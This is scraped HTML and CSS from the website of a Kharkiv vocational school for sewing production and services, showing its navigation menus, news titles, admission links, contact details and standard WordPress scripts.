	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13139"><a href="https://mehovschic.ptu.org.ua/?page_id=13133">Кошторис 2024 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://mehovschic.ptu.org.ua/?page_id=10166">КОШТОРИС 2023 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><a href="https://mehovschic.ptu.org.ua/?page_id=9277">Кошторис 2022 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9283"><a href="https://mehovschic.ptu.org.ua/?page_id=9270">Кошторис 2021 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://mehovschic.ptu.org.ua/?page_id=7170">Кошторис 2020 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://mehovschic.ptu.org.ua/?page_id=7167">Кошторис 2019 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://mehovschic.ptu.org.ua/?page_id=1967">Кошторис 2018 р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://mehovschic.ptu.org.ua/?page_id=1963">Кошторис 2017 р.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mehovschic.ptu.org.ua/?page_id=38">Вакансії</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://mehovschic.ptu.org.ua/?page_id=18">Контактна інформація</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://mehovschic.ptu.org.ua/?page_id=1236">Забезпечення  якості освіти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://mehovschic.ptu.org.ua/?page_id=2159">«ПРОРИВ ЛЕГКОЇ ПРОМИСЛОВОСТІ УКРАЇНИ»</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://mehovschic.ptu.org.ua/?page_id=2712">Наші досягнення</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://mehovschic.ptu.org.ua/?page_id=97">Бібліотека</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://mehovschic.ptu.org.ua/?page_id=4836">Навчально-практичний центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://mehovschic.ptu.org.ua/?page_id=6305">Основна діяльність НПЦ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://mehovschic.ptu.org.ua/?page_id=6287">Публічна інформація НПЦ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15567"><a href="https://mehovschic.ptu.org.ua/?page_id=15538">Підвищення кваліфікації педагогів швейного напрямку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://mehovschic.ptu.org.ua/?page_id=16650">Навчання з часткової професійної кваліфікації</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5498"><a href="https://mehovschic.ptu.org.ua/?page_id=5491">Експериментальна педагогічна діяльність</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://mehovschic.ptu.org.ua/?page_id=6581">Експеримент всеукраїнського рівня за темою «Формування готовності майбутніх кваліфікованих робітників до підприємницької діяльності»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://mehovschic.ptu.org.ua/?page_id=9699">Експеримент регіонального рівня за темою: «Формування м’яких навичок (soft skills) майбутніх кваліфікованих робітників в освітньому середовищі закладу професійної (професійно-технічної) освіти»</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://mehovschic.ptu.org.ua/?page_id=11228">Атестація педагогічних працівників</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15530"><a href="https://mehovschic.ptu.org.ua/?page_id=15526">ЗНО/НМТ – 2025</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<a href="http://mehovschic.ptu.org.ua/?page_id=2038" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/zakon.jpg"  title="Стаття 30"
width="200" height="150" />
<br>	
	</a>
<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6681" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/121711371_3512690638816022_9874541391227.jpg"  title="Стаття 30"
width="200" height="150" />
<br>
	</a>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=2211" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/PISA_LOGO_WEB-300x164.jpg"  title="PISA - 2018"
width="200" height="150" />
<br>
	</a>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6342" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/kovid-19-covid-19-korona-virus-18.jpg"  title="covid-19"
width="200" height="150" />
<br>
	</a>
<br>

<br>
<a href="http://mehovschic.ptu.org.ua/?page_id=6883" target="_self" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Про-булінг-1_0001-min-scaled.jpg"  title="bullying"
width="200" height="150" />
<br>
	</a>
<br></div></aside>		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-1 -->
	
<div class="sidebar-2">
	<div class="column small">
		<div class="widget-area">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Вересень 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://mehovschic.ptu.org.ua/?m=20230901" aria-label="Записи оприлюднені 01.09.2023">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td><a href="https://mehovschic.ptu.org.ua/?m=20230908" aria-label="Записи оприлюднені 08.09.2023">8</a></td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://mehovschic.ptu.org.ua/?m=20230916" aria-label="Записи оприлюднені 16.09.2023">16</a></td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td><a href="https://mehovschic.ptu.org.ua/?m=20230920" aria-label="Записи оприлюднені 20.09.2023">20</a></td><td><a href="https://mehovschic.ptu.org.ua/?m=20230921" aria-label="Записи оприлюднені 21.09.2023">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://mehovschic.ptu.org.ua/?m=20230925" aria-label="Записи оприлюднені 25.09.2023">25</a></td><td><a href="https://mehovschic.ptu.org.ua/?m=20230926" aria-label="Записи оприлюднені 26.09.2023">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mehovschic.ptu.org.ua/?m=202308">&laquo; Сер</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://mehovschic.ptu.org.ua/?m=202310">Жов &raquo;</a></span>
	</nav></div></aside><aside id="sticky-posts-3" class="latest widget widget_ultimate_posts"><h3 class="widget-title">Останні новини</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-19029 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=19029" rel="bookmark">
                  СТОРІНКАМИ ІСТОРІЇ                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-19T15:53:19+02:00">19.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18977 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18977" rel="bookmark">
                  Засідання профорієнтаційного клубу                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-14T13:36:00+02:00">14.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18909 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18909" rel="bookmark">
                  Майстер української фантастики                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-06T15:09:19+02:00">06.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18896 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18896" rel="bookmark">
                  Волонтерська діяльність                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-12-25T15:31:15+02:00">25.12.2025</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18889 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18889" rel="bookmark">
                  «Знайди дідуха»                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-12-25T15:26:09+02:00">25.12.2025</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="sgwindow_slider-11" class="widget sgwindow_slider"><h3 class="widget-title">Вступ онлайн на 2026/2027 н.р.</h3>			<div class="sgwindow-slider-wrapper">
			
			<div class="sgwindow-slider" style="margin: 0 0%;">
				<div class="1 500 4000 sgwindow-slider-content" style="padding-bottom:100%;">
				
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/sidebar1.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 1</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-09-20_09-12-39-372-1-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 2</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-01-28_14-13-37-1024x768.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 3</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/photo_2023-03-21_20-54-38-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 4</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
									
				</div><!-- .sgwindow-slider-content -->
				<span class="sgwindow-next-button"><span class="genericon genericon-pocket"></span></span>
				<span class="sgwindow-prev-button"><span class="genericon genericon-pocket"></span></span>
				<ul class="sgwindow-slider-buttons">
					<li class="current"></li>
											<li></li>
											<li></li>
											<li></li>
									</ul><!-- .sgwindow-slider-buttons -->
			</div><!-- .sgwindow-slider -->

			</div><!-- .sgwindow-slider-wrapper -->
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Ресурси</h3><div class="textwidget custom-html-widget"><a href="http://www.president.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Flag_tryzub.jpg"  title="Президент України П.Порошенко"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.rada.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Verhovna_Rada.jpg"  title="Верховна Рада України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.mon.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/MON_Ukraine.jpg"  title="Міністерство освіти і науки України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://pedpresa.com.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/PedPress.jpg"  title="Педагогічна преса"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://dniokh.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/dnio2015.jpg"  title="Депертамент наукі і освіти Харьківської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://ptu.org.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/logo-header.png"  title="Професійно-технічна освіта Харкіської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://sqe.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/SQE_logo_new_white_1.png"  title="Державна служба якості освіти України"
width="200" height="150" />
<br>
</a>
<br>

<br>



</div></aside>	
		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 --></div> <!-- .main-wrapper -->

	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="akismet_widget-2" class="widget widget_akismet_widget"><h3 class="widget-title">Спам заблоковано</h3>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" title=""><strong class="count">254 спам повідомлення</strong> заблоковано <strong>Akismet</strong></a>
	</div>

</aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->
			
<div class="sidebar-footer-wrap">
	<div class="sidebar-footer-content">

		<div class="sidebar-footer small footer-1">
			<div class="widget-area">
								
						<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
   .social {
		 padding-left: 25%; 
   }
  </style>
<div class="social">
<a href="https://www.facebook.com/ДНЗ-РЦПО-швейного-виробництва-та-сфери-послуг-Харківської-області-268594143640678/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/facebook.ico" width="50" 
   height="50" alt="facebook"></a>
<a href="https://www.youtube.com/channel/UCQyllJMhVfnjBC0Ny0buKxw"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/youtubs.ico" width="50" 
   height="50" alt="youtube"></a>
<a href="https://www.instagram.com/dnz_38meh/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/insta.ico" width="50" 
   height="50" alt="instagram"></a>
</div></div></aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-2">
			<div class="widget-area">
								
						<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Державний навчальний заклад</h3>			<div class="textwidget"><p><strong><i>«Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області»</i></strong></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-3">
			<div class="widget-area">
								
						<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Контакти</h3>			<div class="textwidget"><p><i><strong>Адреса:</strong> 61020, м. Харків, проспект Любові Малої,30<br />
<strong>тел.:</strong> (057) 376 22 20; </i>+380637078758;   +380959336159</p>
<p><i><strong>e-mail:</strong> <a href="http://mehovschic.ptu.org.ua/ua/05537638@ukr.net?customize_changeset_uuid=94fcf58a-9579-4dc9-b670-703742718d7e&amp;customize_messenger_channel=preview-36" target="_self" rel="noopener noreferrer">05537638@ukr.net</a> </i></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
	</div><!-- .sidebar-footer-content -->

</div><!-- .sidebar-footer-wrap -->	
		<footer id="colophon" class="site-footer">

			
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4' id='remove-weak-pw-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/js/parallax.js?ver=05.08.2015' id='sgwindow-parallax-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/image-widget.js?ver=20151012' id='sgwindow-image-script-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0' id='child-sgwindow-navigation-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/wp-embed.min.js?ver=5.5' id='wp-embed-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.15' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/dist/dom-ready.min.js?ver=db63eb2f693cb5e38b083946b14f0684' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/dist/escape-html.min.js?ver=f7b0e4c8bb987c1ab79bdda0d9db465b' id='wp-escape-html-js'></script>
<script type='text/javascript' id='jetpack-block-slideshow-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/mehovschic.ptu.org.ua\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.js?ver=9.4.4' id='jetpack-block-slideshow-js'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesMin":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","today":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","clear":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438"}};/* ]]> */ </script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.4',blog:'189407699',post:'0',tz:'2',srv:'mehovschic.ptu.org.ua'} ]);
	_stq.push([ 'clickTrackerInit', '189407699', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5
body_size: 7862
content:
/*****Logo and header styles******/


/* Основной контейнер для заголовка */
.sg-site-header-1 {
    display: flex;
    align-items: flex-start; /* Выравнивание по вертикали */
}

/* Блок с логотипом */
.logo-block {
    flex: 0 0 auto; /* Блок занимает только необходимое пространство для логотипа */
	width: 25%;
}

.logo-section {
  position: relative;
}

/* Изображение логотипа */
.logo-section img {
    max-width: 100%; /* Логотип не превышает размеры родительского контейнера */
    height: auto;
}

/* Блок с заголовком сайта */
.head-title-container {
	width: 75%;
}

/* Блок с описанием сайта */
.site-description {
    flex: 1 1 auto; /* Блок занимает оставшееся пространство */
}

@media screen and (max-width: 559px) {
	.site-title a {
		font-size: 23px;
	}
}

@media screen and (max-width: 499px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 10px;
	  max-width: 100%;
	}
}



@media screen and (max-width: 449px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 2px;
	}
}


@media screen and (min-width: 680px) {
  .logo-is-on .sg-site-header-1, .logo-is-on .menu-1, .logo-is-on .menu-2 {
    padding-left: 0;
  }
  
  .logo-section {
	position: relative;
	}
	
	.logo-block .logo {
    margin: 0 10px;
	}
	
	
  .logo-block .logo {
    max-width: 130px;
  }
}



/***********/
/***********/
/***********/
/***********/
/***********/
/***********/

/*****Left menu elements styles******/
.column aside li:before {
	content: none;
}

.column ol li ol, .column ul li ul {
    margin: 0 5px;
}

div.sidebar-1 li.menu-item a {
}

div.sidebar-1 li.menu-item .sub-menu li {
	padding: 0 0 0 4px;
}

div.sidebar-1 li.menu-item {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 8px;
    margin: 12px 0;
	padding: 0 2px;
}

div.sidebar-1 li.menu-item.current_page_item {
    /*background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);*/
    background: #f5da81;
}

div.sidebar-1 li.menu-item.current_page_item a {
	color: #000;
	font-weight: bold;
}

.small .widget.widget_nav_menu div > ul > li:hover li.current-menu-item a {
  color: #000 !important;
}

.small .widget.widget_nav_menu div > ul > li:hover {
	background: #F6E3CE !important;
}

.small .widget.widget_nav_menu div > ul > li:hover > a {
	color: #555 !important;
}

div.sidebar-1 li.menu-item.menu-item-type-post_type a {
	color: #fff;
	font-weight: bold;
}

div.sidebar-1 .sub-menu li .sub-menu {
	padding-bottom: 2px;
}

/******Mobile menu toggle button*******/

.menu-toggle {
  color: #7c7c7c;
  background-color: #F6E3CE;
}

.menu-toggle::before {
  content: none;
}
/*************/


@media screen and (max-width: 679px) {
	.horisontal-navigation ul {
	  max-width: calc(100% - 40px);
	}
	
	.top-navigation ul li {
	background: linear-gradient(to top, #466a45 10%, #608e5f 80%);
	}
	
	.top-navigation ul li.menu-item-has-children {
	background: #F6E3CE !important;
    margin: 5px 0;
    border-radius: 4px;
    border: 1px solid;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
    border-color: #D5C2AE;
	}
	
	.top-navigation .horisontal-navigation li ul {
		background: #F6E3CE !important;
	}
	
	.top-navigation .horisontal-navigation .current-menu-item a::before, .horisontal-navigation ul li ul li a::before {
		color: black;
	}
	
	
}


/*
.top-navigation .menu-menu-1-container {
	float: none;
}




@media screen and (max-width: 679px) {
	.nav-horizontal.visible {
		max-width: 100%;
	}
}

*/

@media screen and (min-width: 680px) {
    .horisontal-navigation div {
        display: none;
    }

}




/*****Left sidebar last news Oleksandr Butenko******/
#page .upw-posts .entry-meta {
    border-top: none;
